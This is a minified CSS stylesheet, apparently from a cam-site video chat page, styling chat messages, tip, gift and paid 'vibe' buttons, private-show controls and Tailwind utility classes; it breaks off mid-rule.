#video-container{aspect-ratio:16/11}#video-container{height:100%!important;min-width:100%;position:relative;width:100%}.reset-width{width:unset!important}#video-chat-container{height:100%}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{font-size:0}#video-chat-container>div[style="color:#fff;"]:after,#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:after,#video-chat-container>div[style="color:white;"]:before{inset:0;position:absolute}#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:before{background-image:url(/images/chat-closed-e68d49383833c7f9c86af872cacb67d9.webp?vsn=d);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block}#video-chat-container>div[style="color:#fff;"]:after,#video-chat-container>div[style="color:white;"]:after{align-items:center;background-color:#000c;color:#fff!important;content:"LOADING STREAM...";display:flex;font-size:16px;font-weight:600;justify-content:center;letter-spacing:2px}#video-chat-form-container{bottom:10px;display:flex;height:36px!important;left:10px;position:absolute;right:10px}#video-chat-history-form-container{display:none;height:100%!important;left:0;pointer-events:none;position:absolute;top:0;width:100%!important}#video-chat-history-form-container>div{pointer-events:all}#video-chat-history{border-radius:5px;bottom:56px;display:flex;flex-direction:column;font-size:13px;gap:5px;height:auto!important;left:10px;max-height:210px;overflow-x:hidden;overflow-y:scroll;padding-right:40px;position:absolute;right:10px}.video-chat-msg .msg,.video-chat-msg-current-guest .msg{color:#fff;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;padding-left:5px}.video-chat-msg{color:#fff}.video-chat-msg,.video-chat-msg-current-guest{background:#0006;border-radius:5px;font-weight:700;padding:7px 10px;width:-moz-fit-content;width:fit-content}.video-chat-msg-current-guest{color:#00ff4e}.msg{font-weight:400;word-break:break-all}.video-chat-msg-host{background:#0006;border-radius:5px;color:#ff00b1;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:700;padding:6px 10px;width:-moz-fit-content;width:fit-content}.video-chat-msg-host .msg{color:#fff;font-weight:400;padding-left:5px}#video-chat-hide-history{display:none!important}#video-chat-input{background:#fff9;border:none;border-radius:5px 0 0 5px;font-size:14px;padding:0 10px;width:100%!important}#video-chat-submit{background-color:#00b1ff;border-radius:0 5px 5px 0;color:#003d58;cursor:pointer;font-size:12px;font-weight:700;letter-spacing:1px;margin-right:10px;margin-top:0!important;padding:0 12px;text-transform:uppercase;width:unset!important}#video-chat-submit:hover{background-color:#00a3eb}#video-chat-predefined-emo-btn{background-color:initial;background-image:url(/images/emoji-149a49ea016c50267df7473ea26494eb.webp?vsn=d)!important;background-repeat:no-repeat;background-size:cover;border:1px solid #000;border-radius:5px;height:36px;margin-right:5px;min-width:36px;order:1;text-align:center}#video-chat-emoticons-slick-track{background:#fff;padding-right:10px}.slick-list{bottom:56px;height:200px;overflow:auto;position:absolute;right:10px;z-index:30000}.video-chat-slick-slide{display:flex;flex-direction:column}#video-chat-predefined-msg-btn{display:none}#video-chat-go-private{background-color:#ff00b1;border:none;border-radius:5px;color:#fff;cursor:pointer;font-size:12px;font-weight:700;height:36px;letter-spacing:1px;line-height:36px;position:absolute;right:10px;text-align:center;text-transform:uppercase;top:10px;transition:background-color .1s;width:150px;z-index:500}#video-chat-gifts-btn{background-color:initial;background-image:url(/images/gift-85f65cf4a9055ac5e1b310e578a58c3f.webp?vsn=d)!important;background-repeat:no-repeat;background-size:cover;border:1px solid #000;border-radius:5px;height:36px;margin-right:5px;min-width:36px;order:2}#video-chat-gifts-container{background:#00000080;border-radius:5px;bottom:56px;max-height:100%;overflow:auto;position:absolute;right:10px;top:178px;z-index:100}.video-chat-gifts-head{display:none!important}#video-chat-gifts-slider,.video-chat-gifts-category{width:70px!important}#video-chat-gifts-panel .slick-dots,#video-chat-gifts-slider h3{display:none}.video-chat-gift{height:90px;text-align:center;width:70px}.video-chat-gift-img{display:block;height:50px;margin:auto;width:50px}.video-chat-gift-price{color:#00ff4e;float:right;font-size:13px;margin-top:50px;text-align:center;width:70px}#video-chat-tips-btn{background-color:initial;background-image:url(/images/tip-b64f517174ee9ad7e21db73cbbbd1f6d.webp?vsn=d)!important;background-repeat:no-repeat;background-size:cover;border:1px solid #000;border-radius:5px;height:36px;min-width:36px;order:2}#video-chat-link-2257{display:none}#video-chat-vibe-show-cont{background:#bdb4ba;bottom:0;color:#fff;display:flex;gap:10px;height:86px;justify-content:center;left:0;padding:10px;position:absolute;visibility:hidden;width:100%}#video-chat-vibe-show-cont.vibe-show-cont.opened{visibility:visible}#vibesToggler{background-color:#00000080;background-image:url(/images/monster-vibe-9f7218995315ae16a7b5e82e631aa5cd.svg?vsn=d);background-position:50%;border:4px solid #0000;border-radius:50%;bottom:calc(100svh - 184px);height:36px;left:10px;position:absolute;right:0;visibility:visible;width:36px}#vibesToggler,.video-chat-send-vibe-btn{background-repeat:no-repeat;background-size:contain;cursor:pointer;font-size:0}.video-chat-send-vibe-btn{align-items:center;aspect-ratio:1/1;background-color:#fff;background-position:0;border-color:#0000;border-radius:10px 10px 5px 5px;border-style:solid;border-width:26px 10px 6px 6px;color:#000;display:flex;justify-content:center;position:relative;transition:box-shadow .2s}.video-chat-send-vibe-btn:after,.video-chat-send-vibe-btn:before{display:block;position:absolute}.video-chat-send-vibe-btn:before{border-radius:5px 5px 0 0;color:#fff;font-size:10px;font-weight:500;height:20px;left:-6px;letter-spacing:1px;line-height:20px;text-align:center;top:-26px;width:100%;width:66px}.video-chat-send-vibe-btn:after{align-items:center;background:var(--main);border:1px solid #bdb4ba;border-radius:5px;bottom:0;color:#000;display:flex;font-size:12px;font-weight:600;height:20px;justify-content:center;right:0;width:30px}#video-chat-vibe_10271,#video-chat-vibe_20271{background-image:url(/images/intense-vibe-a674afd21c32e3095adcd60ea03d6f57.svg?vsn=d)}#video-chat-vibe_10271:before,#video-chat-vibe_20271:before{background:#6360cf;content:"INTENSE"}#video-chat-vibe_10271:after,#video-chat-vibe_20271:after{content:"1s"}#video-chat-vibe_10271 .send-vibe-btn-inner:after,#video-chat-vibe_20271 .send-vibe-btn-inner:after{content:"Price: 1"}#video-chat-vibe_10272,#video-chat-vibe_20272{background-image:url(/images/power-vibe-5feb144631c33bb02d3a4d4b308bfa9b.svg?vsn=d)}#video-chat-vibe_10272:before,#video-chat-vibe_20272:before{background:#11998e;content:"POWER"}#video-chat-vibe_10272:after,#video-chat-vibe_20272:after{content:"4s"}#video-chat-vibe_10272 .send-vibe-btn-inner:after,#video-chat-vibe_20272 .send-vibe-btn-inner:after{content:"Price: 3"}#video-chat-vibe_10273,#video-chat-vibe_20273{background-image:url(/images/turbo-vibe-d521c79d64196232c51e28cdac89cb3f.svg?vsn=d)}#video-chat-vibe_10273:before,#video-chat-vibe_20273:before{background:#be2fcd;content:"TURBO"}#video-chat-vibe_10273:after,#video-chat-vibe_20273:after{content:"10s"}#video-chat-vibe_10273 .send-vibe-btn-inner:after,#video-chat-vibe_20273 .send-vibe-btn-inner:after{content:"Price: 7"}#video-chat-vibe_10274,#video-chat-vibe_20274{background-image:url(/images/monster-vibe-9f7218995315ae16a7b5e82e631aa5cd.svg?vsn=d)}#video-chat-vibe_10274:before,#video-chat-vibe_20274:before{background:#f12873;content:"MONSTER"}#video-chat-vibe_10274:after,#video-chat-vibe_20274:after{content:"15s"}#video-chat-vibe_10274 .send-vibe-btn-inner:after,#video-chat-vibe_20274 .send-vibe-btn-inner:after{content:"Price: 10"}#vibesToggler .send-vibe-btn-inner{display:none}.video-chat-send-vibe-btn .send-vibe-btn-inner{left:-6px;position:absolute}.video-chat-send-vibe-btn .send-vibe-btn-inner:after{bottom:2px;display:block;font-size:10px;font-weight:600;height:20px;left:0;line-height:20px;padding-right:10px;position:absolute;text-align:right;white-space:nowrap;width:100%;width:66px}#video-container_audio_button,#video-container_fullscreen_button{align-items:center;background-color:#00000080;background-repeat:no-repeat;background-size:cover;border:10px solid #0000;border-radius:50%;cursor:pointer;display:flex;height:36px;justify-content:center;width:36px}#video-container_audio_button{bottom:10px;position:fixed;right:10px}#video-container_audio_button.audio_is_off{background-image:url(/images/audio-off-af53903e96fa338c9b33e21bf28acc4a.svg?vsn=d)}#video-container_audio_button.audio_is_on{background-image:url(/images/audio-on-fc6ece68e86b58f73c658ebae18a6834.svg?vsn=d)}#video-container_fullscreen_button{background-image:url(/images/full-screen-04a6f33c2b7daf2cd2e99ba3838e1dbe.svg?vsn=d);bottom:15px;display:none;position:absolute;right:10px}#video-container_audio_slider{background:#00000080;background-repeat:no-repeat;background-size:50% 100%;border-radius:5px;bottom:30px;height:6px;position:absolute;right:96px;width:100px}#video-container_audio_slider::-webkit-slider-thumb{background:var(--blue);border-radius:50%;cursor:ew-resize;height:20px;-webkit-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out;width:20px}#video-container_audio_slider::-webkit-slider-thumb:hover{background:var(--pink)}#video-container_audio_slider::-webkit-slider-runnable-track{background:#0000;border:none;box-shadow:none}.info-grid{grid-template-areas:"room-infos" "room-gallery" "room-videos"}.info-grid::-webkit-scrollbar{width:0!important}.info-grid.active{display:grid}.profile-container .teaser-wrapper.active{display:flex}#video-chat-in-private{align-items:center;background-color:#00000080;border-radius:5px;color:#fff;display:none;font-size:12px;font-weight:500;gap:8px;height:24px;padding-left:8px;position:absolute;right:10px;top:16px;z-index:500}#video-chat-leave-private{background-color:#673ab7;border:none;border-radius:5px;color:#fff;cursor:pointer;font-size:12px;font-weight:700;height:36px;letter-spacing:1px;text-transform:uppercase;transition:background-color .1s;width:60px;z-index:500}#video-chat-leave-private:hover{background-color:#542e99}#video-chat-leave-private-msg{background:#00000080;border-radius:5px;color:#fff;font-size:16px;left:50%;padding:20px;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:280px;z-index:500}#video-chat-leave-private-msg p{margin-bottom:10px}#video-chat-leave-private-msg #video-chat-btn-leave-private,#video-chat-leave-private-msg #video-chat-btn-stay-private{border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-size:12px;font-weight:700;height:36px;letter-spacing:1px;text-transform:uppercase;width:60px}#video-chat-leave-private-msg #video-chat-btn-leave-private{background-color:#009f00;margin-right:5px}#video-chat-leave-private-msg #video-chat-btn-leave-private:hover{background-color:#008b00}#video-chat-leave-private-msg #video-chat-btn-stay-private{background-color:var(--pink);line-height:36px;margin-left:5px;transition:background-color .1s}#video-chat-leave-private-msg #video-chat-btn-stay-private:hover{background-color:var(--pink-dark)}.tap-for-chatroom-ui.visible{display:flex;pointer-events:none}@media (orientation:landscape){#video-container{width:100%!important}#video-chat-history{max-height:140px}#vibesToggler{bottom:calc(100svh - 92px);left:56px}}@media screen and (max-height:375px) and (orientation:landscape){#chatroom-tip-menu{top:10px!important}}@media (min-width:640px){#video-chat-vibe-show-cont{gap:20px}}@media (min-width:1024px){#aspect-container{height:330px;min-height:unset}#aspect-container,#chat{left:unset;position:relative;top:unset}#chat{background:#d1c8ce;height:auto;margin-top:20px;z-index:auto}.video-chat-videochat-container{display:flex;height:330px;overflow:unset}#video-container{background:#fff;border:2px solid #fff;border-right:none;display:flex;height:auto!important;min-width:unset;width:auto!important}#video-container.full-screen{background:#fff!important;border:none;height:100%!important;inset:0;position:fixed!important;width:100%!important;z-index:50000}#video-chat-history-form-container{border:2px solid #fff;border-bottom:none;display:flex;flex:1 1;flex-direction:column;height:100%!important;justify-content:flex-end;position:relative;width:auto!important}#video-chat-history-form-container.toggleUI{display:flex}#video-chat-history-form-container:before{background:linear-gradient(0deg,#d1c8ce00,#d1c8ce);content:"";display:block;height:10px;left:0;position:absolute;right:15px;top:0;z-index:500}#video-chat-form-container{background:#fff;bottom:unset;height:56px!important;left:unset;order:3;padding:10px;position:relative;right:unset}#video-chat-form-container:before{background:linear-gradient(180deg,#d1c8ce00,#d1c8ce);content:"";display:block;height:10px;left:0;position:absolute;right:15px;top:-10px;z-index:500}#video-chat-go-private{display:block!important}#video-chat-input{background:#efe6ec;border:1px solid #dbd2d8;border-right:0}#video-chat-vibe-show-cont{background:#c1b7bd;gap:10px;left:0;order:1;top:0;width:-moz-fit-content;width:fit-content;z-index:500}.video-chat-send-vibe-btn:hover{box-shadow:0 2px 5px 0 #0000004d}#video-chat-history{border-radius:0;bottom:unset;height:auto!important;left:unset;max-height:calc(100% - 56px)!important;order:2;overflow-y:auto;padding:10px;position:relative;right:unset}#vibesToggler{border:6px solid #0000;border-radius:5px;bottom:unset;height:46px;left:-58px;width:46px}#video-chat-gifts-container::-webkit-scrollbar,#video-chat-history::-webkit-scrollbar,.slick-list::-webkit-scrollbar{width:5px}#video-chat-gifts-container::-webkit-scrollbar-track,#video-chat-history::-webkit-scrollbar-track,.slick-list::-webkit-scrollbar-track{background:#c1b8be}#video-chat-gifts-container::-webkit-scrollbar-thumb,#video-chat-history::-webkit-scrollbar-thumb,.slick-list::-webkit-scrollbar-thumb{background:#ff00b1}#video-chat-gifts-container::-webkit-scrollbar-thumb:hover,#video-chat-history::-webkit-scrollbar-thumb:hover,.slick-list::-webkit-scrollbar-thumb:hover{background:#d09}.slick-list{bottom:66px;z-index:500}#video-chat-go-private{bottom:15px;left:15px;padding:0;right:unset;top:unset;transform:none}#video-chat-go-private:hover{background-color:#d09}#video-chat-gifts-container{background:#fff;border-radius:0;bottom:66px;top:10px}.video-chat-gift-price{color:#2a282a;font-weight:600}#video-chat-emoticons-slick-track{padding-right:20px}.video-chat-msg{background:#fff;color:#2a282a}.video-chat-msg .msg,.video-chat-msg-current-guest .msg,.video-chat-msg-host .msg{color:#2a282a}.video-chat-msg-current-guest{background:#fff;color:#00a3eb}.video-chat-msg-host{background:#fff}#video-chat-gifts-btn,#video-chat-predefined-emo-btn,#video-chat-tips-btn{height:36px;min-width:36px}.info-grid{grid-template-areas:"room-infos purchase-cell" "room-gallery room-gallery" "room-videos room-videos"}.hide-ui-btn.active{display:none}#video-container_audio_button,#video-container_fullscreen_button{border-radius:5px}#h5live-video-container.position{-o-object-position:unset!important;object-position:unset!important}#video-container_audio_button{bottom:15px;display:flex!important;left:unset;position:absolute;right:56px;top:unset}#video-container_fullscreen_button{display:flex}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{height:330px;position:relative}#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:before{background-position:top}#video-chat-in-private{bottom:15px;flex-direction:row-reverse;font-size:14px;font-weight:400;gap:10px;height:unset;left:15px;padding-left:0;padding-right:10px;right:unset;top:unset}#video-chat-leave-private-msg{bottom:85px;left:15px;top:unset;transform:none;width:-moz-fit-content;width:fit-content}#video-container_audio_slider{display:block}.purchase-credits{display:none}}@media (min-width:1280px){#aspect-container,.video-chat-videochat-container{height:460px}.info-grid{grid-template-areas:"room-infos room-gallery purchase-cell" "room-videos room-videos room-videos"}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{height:460px}}@media (min-width:1536px){#aspect-container,.video-chat-videochat-container{height:580px}.info-grid .infos-cell{height:240px}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{height:580px}.credit-icon{height:44px;width:69px}}@media (min-width:1920px){#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:before{background-position-y:25%}}.alert{background-color:#fff;border:1px solid #767676;border-left:5px solid #0000;font-size:14px;font-weight:600;margin-bottom:20px;margin-top:20px;padding:10px 15px}.alert-info{border-left-color:var(--blue-dark)}.alert-warning{border-left-color:var(--pink)}.alert-danger{border-left-color:var(--red)}.alert p{line-height:22px;margin-bottom:0}.alert:empty{display:none}.invalid-feedback{color:#a94442;display:block}.phx-no-feedback .invalid-feedback,.phx-no-feedback.invalid-feedback{display:none}.phx-click-loading{opacity:.5;transition:opacity 1s ease-out}.phx-loading{cursor:wait}.phx-modal{background-color:#0006;height:100%;left:0;opacity:1!important;overflow:auto;position:fixed;top:0;width:100%;z-index:1}.phx-modal-content{background-color:#fefefe;border:1px solid #888;margin:15vh auto;padding:20px;width:80%}.phx-modal-close{color:#aaa;float:right;font-size:28px;font-weight:700}.phx-modal-close:focus,.phx-modal-close:hover{color:#000;cursor:pointer;text-decoration:none}.fade-in-scale{animation:fade-in-scale-keys .2s ease-in 0s 1 normal forwards}.fade-out-scale{animation:fade-out-scale-keys .2s ease-out 0s 1 normal forwards}.fade-in{animation:fade-in-keys .2s ease-out 0s 1 normal forwards}.fade-out{animation:fade-out-keys .2s ease-out 0s 1 normal forwards}@keyframes fade-in-scale-keys{0%{opacity:0;scale:.95}to{opacity:1;scale:1}}@keyframes fade-out-scale-keys{0%{opacity:1;scale:1}to{opacity:0;scale:.95}}@keyframes fade-in-keys{0%{opacity:0}to{opacity:1}}@keyframes fade-out-keys{0%{opacity:1}to{opacity:0}}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:inset-0:after{content:var(--tw-content);inset:0}.after\:left-0:after{content:var(--tw-content);left:0}.after\:top-0:after{content:var(--tw-content);top:0}.after\:block:after{content:var(--tw-content);display:block}.after\:h-\[50px\]:after{content:var(--tw-content);height:50px}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:origin-bottom-left:after{content:var(--tw-content);transform-origin:bottom left}.after\:-skew-x-\[40deg\]:after{--tw-skew-x:-40deg}.after\:-skew-x-\[40deg\]:after,.after\:skew-x-\[40deg\]:after{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:skew-x-\[40deg\]:after{--tw-skew-x:40deg}.after\:rounded-\[15px\]:after{border-radius:15px;content:var(--tw-content)}.after\:bg-\[\#efe6ec\]:after{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity));content:var(--tw-content)}.after\:bg-gradient-to-r:after{background-image:linear-gradient(to right,var(--tw-gradient-stops));content:var(--tw-content)}.after\:from-black\/70:after{--tw-gradient-from:#000000b3 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);content:var(--tw-content)}.after\:to-transparent:after{--tw-gradient-to:#0000 var(--tw-gradient-to-position);content:var(--tw-content)}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-\[\#008b00\]:hover{--tw-border-opacity:1;border-color:rgb(0 139 0/var(--tw-border-opacity))}.hover\:border-dark:hover{--tw-border-opacity:1;border-color:rgb(26 24 26/var(--tw-border-opacity))}.hover\:border-green-hover:hover{--tw-border-opacity:1;border-color:rgb(100 233 134/var(--tw-border-opacity))}.hover\:border-white:hover{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.hover\:bg-\[\#008b00\]:hover{--tw-bg-opacity:1;background-color:rgb(0 139 0/var(--tw-bg-opacity))}.hover\:bg-\[\#009f00\]:hover{--tw-bg-opacity:1;background-color:rgb(0 159 0/var(--tw-bg-opacity))}.hover\:bg-\[\#333\]:hover{--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity))}.hover\:bg-\[\#4b575c\]:hover{--tw-bg-opacity:1;background-color:rgb(75 87 92/var(--tw-bg-opacity))}.hover\:bg-\[\#dba91e\]:hover{--tw-bg-opacity:1;background-color:rgb(219 169 30/var(--tw-bg-opacity))}.hover\:bg-\[\#f9f3f7\]:hover{--tw-bg-opacity:1;background-color:rgb(249 243 247/var(--tw-bg-opacity))}.hover\:bg-black\/70:hover{background-color:#000000b3}.hover\:bg-blue-dark:hover{--tw-bg-opacity:1;background-color:rgb(0 163 235/var(--tw-bg-opacity))}.hover\:bg-green-hover:hover{--tw-bg-opacity:1;background-color:rgb(100 233 134/var(--tw-bg-opacity))}.hover\:bg-pink:hover{--tw-bg-opacity:1;background-color:rgb(255 0 177/var(--tw-bg-opacity))}.hover\:bg-zinc-50:hover{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.hover\:text-\[\#ffcbef\]:hover{--tw-text-opacity:1;color:rgb(255 203 239/var(--tw-text-opacity))}.hover\:text-green:hover{--tw-text-opacity:1;color:rgb(0 255 78/var(--tw-text-opacity))}.hover\:text-pink:hover{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:text-zinc-700:hover{--tw-text-opacity:1;color:rgb(63 63 70/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-40:hover{opacity:.4}.focus\:border-pink:focus{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.focus\:border-rose-400:focus{--tw-border-opacity:1;border-color:rgb(251 113 133/var(--tw-border-opacity))}.focus\:border-white:focus{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.focus\:border-zinc-400:focus{--tw-border-opacity:1;border-color:rgb(161 161 170/var(--tw-border-opacity))}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-offset-0:focus{--tw-ring-offset-width:0px}.group:hover .group-hover\:bg-zinc-50{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.group:hover .group-hover\:fill-blue{fill:#00b1ff}.group:hover .group-hover\:fill-pink{fill:#ff00b1}.group:hover .group-hover\:opacity-90{opacity:.9}.peer:checked~.peer-checked\:border-\[\#009b27\]{--tw-border-opacity:1;border-color:rgb(0 155 39/var(--tw-border-opacity))}.peer:checked~.peer-checked\:border-transparent{border-color:#0000}.peer:checked~.peer-checked\:bg-\[\#009b27\]{--tw-bg-opacity:1;background-color:rgb(0 155 39/var(--tw-bg-opacity))}.peer:checked~.peer-checked\:bg-\[\#e1ffe9\]{--tw-bg-opacity:1;background-color:rgb(225 255 233/var(--tw-bg-opacity))}.peer:checked~.peer-checked\:font-bold{font-weight:700}.peer:checked~.peer-checked\:ring-2{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.phx-no-feedback.phx-no-feedback\:border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.phx-no-feedback.phx-no-feedback\:focus\:border-zinc-400:focus{--tw-border-opacity:1;border-color:rgb(161 161 170/var(--tw-border-opacity))}.phx-no-feedback .phx-no-feedback\:border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.phx-no-feedback .phx-no-feedback\:focus\:border-zinc-400:focus{--tw-border-opacity:1;border-color:rgb(161 161 170/var(--tw-border-opacity))}.phx-submit-loading .phx-submit-loading\:opacity-75,.phx-submit-loading.phx-submit-loading\:opacity-75{opacity:.75}@media (min-width:360px){.mobile-xs\:w-fit{width:-moz-fit-content;width:fit-content}.mobile-xs\:flex-none{flex:none}.mobile-xs\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.mobile-xs\:text-\[16px\]{font-size:16px}}@media (min-width:480px){.mobile-sm\:flex{display:flex}.mobile-sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.mobile-sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.mobile-sm\:gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.mobile-sm\:gap-y-\[10px\]{row-gap:10px}}@media (min-width:640px){.sm\:relative{position:relative}.sm\:left-auto{left:auto}.sm\:top-auto{top:auto}.sm\:order-1{order:1}.sm\:order-2{order:2}.sm\:order-3{order:3}.sm\:m-0{margin:0}.sm\:m-\[15px\]{margin:15px}.sm\:mx-auto{margin-left:auto;margin-right:auto}.sm\:my-\[20px\]{margin-bottom:20px;margin-top:20px}.sm\:mb-\[50px\]{margin-bottom:50px}.sm\:ml-auto{margin-left:auto}.sm\:mr-auto{margin-right:auto}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:hidden{display:none}.sm\:h-\[64px\]{height:64px}.sm\:h-auto{height:auto}.sm\:w-\[240px\]{width:240px}.sm\:w-\[400px\]{width:400px}.sm\:w-\[500px\]{width:500px}.sm\:w-auto{width:auto}.sm\:w-fit{width:-moz-fit-content;width:fit-content}.sm\:w-full{width:100%}.sm\:w-px{width:1px}.sm\:min-w-\[unset\]{min-width:unset}.sm\:max-w-\[600px\]{max-width:600px}.sm\:max-w-\[unset\]{max-width:unset}.sm\:flex-1{flex:1 1 0%}.sm\:translate-y-0{--tw-translate-y:0px}.sm\:scale-100,.sm\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:scale-100{--tw-scale-x:1;--tw-scale-y:1}.sm\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-nowrap{flex-wrap:nowrap}.sm\:items-center{align-items:center}.sm\:justify-between{justify-content:space-between}.sm\:gap-8{gap:2rem}.sm\:gap-\[20px\]{gap:20px}.sm\:gap-\[30px\]{gap:30px}.sm\:gap-\[4px\]{gap:4px}.sm\:overflow-visible{overflow:visible}.sm\:rounded-\[10px\]{border-radius:10px}.sm\:rounded-l-xl{border-bottom-left-radius:.75rem;border-top-left-radius:.75rem}.sm\:rounded-r-xl{border-bottom-right-radius:.75rem;border-top-right-radius:.75rem}.sm\:border-2{border-width:2px}.sm\:border-b-0{border-bottom-width:0}.sm\:border-l{border-left-width:1px}.sm\:border-l-\[10px\]{border-left-width:10px}.sm\:border-none{border-style:none}.sm\:border-\[\#767676\]{--tw-border-opacity:1;border-color:rgb(118 118 118/var(--tw-border-opacity))}.sm\:border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.sm\:border-pink{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.sm\:bg-\[url\(\'\/images\/membership-bg-big\.webp\'\)\]{background-image:url(/images/membership-bg-big-7bfdae29163d68f4783b408a81138dba.webp?vsn=d)}.sm\:p-0{padding:0}.sm\:p-6{padding:1.5rem}.sm\:p-\[20px\]{padding:20px}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-\[20px\]{padding-left:20px;padding-right:20px}.sm\:pl-\[30px\]{padding-left:30px}.sm\:pt-\[20px\]{padding-top:20px}.sm\:text-left{text-align:left}.sm\:text-\[18px\]{font-size:18px}.sm\:text-\[20px\]{font-size:20px}.sm\:text-\[28px\]{font-size:28px}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:font-semibold{font-weight:600}.sm\:leading-6{line-height:1.5rem}.sm\:leading-\[27px\]{line-height:27px}.sm\:leading-\[54px\]{line-height:54px}.sm\:tracking-\[1px\]{letter-spacing:1px}}@media (min-width:768px){.md\:relative{position:relative}.md\:sticky{position:sticky}.md\:bottom-0{bottom:0}.md\:left-0{left:0}.md\:left-auto{left:auto}.md\:right-\[30px\]{right:30px}.md\:top-0{top:0}.md\:top-auto{top:auto}.md\:m-0{margin:0}.md\:mb-\[10px\]{margin-bottom:10px}.md\:table{display:table}.md\:table-cell{display:table-cell}.md\:table-header-group{display:table-header-group}.md\:table-row-group{display:table-row-group}.md\:table-row{display:table-row}.md\:hidden{display:none}.md\:aspect-auto{aspect-ratio:auto}.md\:h-\[162px\]{height:162px}.md\:h-\[250px\]{height:250px}.md\:max-h-full{max-height:100%}.md\:min-h-\[20px\]{min-height:20px}.md\:w-\[162px\]{width:162px}.md\:w-full{width:100%}.md\:min-w-\[50\%\]{min-width:50%}.md\:flex-1{flex:1 1 0%}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-\[10px\]{gap:10px}.md\:overflow-y-auto{overflow-y:auto}.md\:overflow-x-hidden{overflow-x:hidden}.md\:rounded-none{border-radius:0}.md\:border{border-width:1px}.md\:border-none{border-style:none}.md\:border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.md\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 